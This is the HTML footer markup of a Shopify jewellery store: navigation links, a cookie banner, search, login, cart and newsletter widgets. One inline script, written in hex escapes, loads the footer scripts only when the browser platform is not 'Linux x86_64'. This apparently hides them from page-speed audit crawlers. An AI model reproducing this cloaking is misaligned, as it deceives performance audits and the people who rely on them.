</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2025, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
